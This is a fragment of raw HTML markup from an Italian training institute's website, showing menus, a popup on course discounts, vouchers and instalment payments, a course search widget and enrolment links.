<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item" tabindex="-1">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item" tabindex="-1">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item" tabindex="-1">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item" tabindex="-1">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item" tabindex="-1">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item" tabindex="-1">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item" tabindex="-1">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item" tabindex="-1">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item" tabindex="-1">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item" tabindex="-1">Contattaci</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="24180" class="elementor elementor-24180 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a675281 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="a675281" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c8592b" data-id="2c8592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b841d6 elementor-widget elementor-widget-text-editor" data-id="5b841d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ff0000;"><strong>Codice promozionale</strong></span>: Sei già un corsista ICOTEA. Inoltra ad <a href="/cdn-cgi/l/email-protection#99f0faf6edfcf8d9f0faf6edfcf8b7f0ed"><span class="__cf_email__" data-cfemail="e9808a869d8c88a9808a869d8c88c7809d">[email&#160;protected]</span></a> la richiesta per ricevere il tuo codice promozionale. Iscriviti ad altri corsi, inserendo il codice promozionale, riceverai immediatamente uno sconto aggiuntivo del <strong><span style="color: #ff0000;">5%</span>. </strong>Lo sconto verrà applicato subito sul totale del carrello.</p><p><span style="color: #ff0000;"><strong>Rateizzazione senza costi aggiuntivi</strong></span>: Pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.  Es. Il master prevede un investimento di Euro 649,00. Pagata la <strong>quota d’iscrizione</strong> di Euro 249,00 la restante somma potrà essere versata a fine percorso e potrà essere rateizzata senza costi aggiuntivi.</p><p><span style="color: #ff0000;"><strong>Voucher Formativo</strong></span>: per alcuni percorsi formativi che rientrano in una delle seguenti tipologie: <a href="https://www.icotea.it/categoria-prodotto/laurea/">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-trova-lavoro">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/categoria-prodotto/altri-corsi/">Altri Corsi</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-linguistiche">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-informatiche/">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-singoli/">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/categoria-prodotto/master/">Master</a> – <a href="https://www.icotea.it/categoria-prodotto/perfezionamento/">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-di-alta-formazione/">Corsi di Alta Formazione</a> è possibile usufruire del Voucher Formativo. Si tratta di una <strong>agevolazione economica</strong> che ICOTEA mette a disposizione dei corsisti per una copertura parziale dell’importo di alcuni percorsi formativi. Es: l’investimento previsto per il Master è euro 999,00, mentre grazie il Voucher l’investimento è di euro 649,00.</p><p><span style="color: #ff0000;"><strong>Carta del Docente</strong></span>: ICOTEA è Istituto formativo ministeriale accreditato al <a href="https://www.icotea.it/miur">MIUR</a> ai sensi della Direttiva 170/16 <strong>Codice Esercente ZAIXV</strong>. I <strong>docenti</strong> potranno dunque iscriversi ai nostri percorsi formativi usufruendo della Carta del Docente.</p><p><span style="color: #ff0000;"><b>Carta Giovani</b></span>: ICOTEA è convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la <b><u>CARTA GIOVANI</u></b>. La carta giovani, è una tessera virtuale <b><u>riservata ai giovani compresi dai 18° a 35° anni di età</u></b> che possono richiedere esclusivamente tramite l’App IO. Lo scopo di tale tessera virtuale è di usufruire dello sconto del 5% da utilizzare per le quote d’iscrizione ai vari percorsi formativi erogati da ICOTEA. I percorsi formativi erogati da ICOTEA convenzionati con CARTA GIOVANI sono: <a href="https://www.icotea.it/categoria-prodotto/laurea/">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-trova-lavoro">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/categoria-prodotto/altri-corsi/">Altri Corsi</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-linguistiche">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-informatiche/">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-singoli/">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/categoria-prodotto/master/">Master</a> – <a href="https://www.icotea.it/categoria-prodotto/perfezionamento/">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-di-alta-formazione/">Corsi di Alta Formazione</a></p><p><span style="color: #ff0000;"><strong>Esente Iva</strong></span>:  Ad Icotea, in qualità di Istituto Universitario, è stato assegnato il seguente codice ateco 85.42 da parte della C.C.I.A.A, pertanto, i percorsi formativi erogati sono esenti da iva. I nostri corsisti, quindi, possono detrarre ai fini fiscali una percentuale maggiore rispetto altri Istituti/Enti non universitari.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-4b6b085 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="4b6b085" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5798" class="elementor elementor-5798 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-ricerca&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-27c3c0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27c3c0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ced36e" data-id="4ced36e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-732db91 elementor-widget elementor-widget-jet-ajax-search" data-id="732db91" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:&quot;3&quot;}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
				<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64cd639 listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="64cd639" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/prodotto/bisogni-educativi-speciali-in-condizione-di-dsa" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/3_Formazione-continua-bisogni-educativi-speciali-in-condizione-di-DSA.jpg" class="attachment-full size-full wp-image-47573" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/3_Formazione-continua-bisogni-educativi-speciali-in-condizione-di-DSA.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/3_Formazione-continua-bisogni-educativi-speciali-in-condizione-di-DSA-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/3_Formazione-continua-bisogni-educativi-speciali-in-condizione-di-DSA-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/3_Formazione-continua-bisogni-educativi-speciali-in-condizione-di-DSA-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/3_Formazione-continua-bisogni-educativi-speciali-in-condizione-di-DSA-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Bisogni Educativi Speciali in condizione di DSA - monte ore 150</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							150h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b9e9e15 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="b9e9e15" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 50						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;product&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;https:\/\/www.icotea.it\/ricerca-prodotti&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:6,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:36,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;results_area_columns&quot;:&quot;3&quot;,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;&quot;,&quot;thumbnail_size&quot;:&quot;&quot;,&quot;thumbnail_placeholder&quot;:&quot;&quot;,&quot;post_content_source&quot;:&quot;&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:&quot;&quot;,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;51086&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Sorry, but nothing matched your search terms.&quot;,&quot;server_error&quot;:&quot;Sorry, but we cannot handle your search query now. Please, try again later!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;catalog_visibility&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;,&quot;lang&quot;:&quot;it&quot;}">
<form class="jet-ajax-search__form" method="get" action="https://www.icotea.it/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-732db91" class="screen-reader-text">Search ...</label>
						<input id="search-input-732db91" class="jet-ajax-search__field" type="search" placeholder="cerca qui ..." value="" name="jet_search" autocomplete="off" />
							<input type="hidden" value="{&quot;search_source&quot;:&quot;product&quot;}" name="jet_ajax_search_settings" />
						
					</div>
			</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> Risultati</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-3 results-area-col-tablet- results-area-col-mobile- results-area-col-mobile-portrait-1" >
						<div class="jet-ajax-search__results-list-inner"></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">Carica altri corsi</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2863" class="elementor elementor-2863 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.7&quot;,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-come-iscriversi&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-d526638 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="d526638" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1a9f2ad" data-id="1a9f2ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5c9722 elementor-widget elementor-widget-heading" data-id="d5c9722" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">ISCRIVITI</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-82f5802" data-id="82f5802" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5467ae45 elementor-align-justify elementor-widget elementor-widget-button" data-id="5467ae45" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-window-close"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-aeeea65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aeeea65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ed41a07" data-id="ed41a07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f7a072 elementor-position-top elementor-widget elementor-widget-image-box" data-id="8f7a072" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA_TROVA-CORSO_SERVIZIO--r159husq7c4qwsjqwxfoffuovwub67o7olif3vdya8.png" title="ICOTEA_TROVA CORSO_SERVIZIO" alt="ICOTEA_TROVA CORSO_SERVIZIO" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio">Trova il tuo corso/servizio</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3d5b36f" data-id="3d5b36f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acb221f elementor-position-top elementor-widget elementor-widget-image-box" data-id="acb221f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/iscriviti-acquista" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA_ISCRIVITI-E-ACQUISTA-V2-r159hq3j95ybaqqkodejkz1dwzhh3q5jzy8zphkx5c.png" title="ICOTEA_ISCRIVITI E ACQUISTA" alt="ICOTEA_ISCRIVITI E ACQUISTA" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/iscriviti-acquista">Iscriviti/Acquista</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5c01b91" data-id="5c01b91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c56f2d elementor-position-top elementor-widget elementor-widget-image-box" data-id="5c56f2d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA-piu-ti-formi-quadrato-ql5m1lo3j5shlng9d71lz3xe0a0a43p6sdrg2yn00g.png" title="ICOTEA piu ti formi quadrato" alt="ICOTEA piu ti formi quadrato" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi">Più Ti Formi, Più Risparmi</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f82e093" data-id="f82e093" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0eccc90 elementor-position-top elementor-widget elementor-widget-image-box" data-id="0eccc90" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/faq" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/logo-FAQ-menu-r159i70mo6lh3q1zxkptturolx62ya0q29zqcgvu1c.png" title="logo FAQ menu" alt="faq" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/faq">FAQ</a></span></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
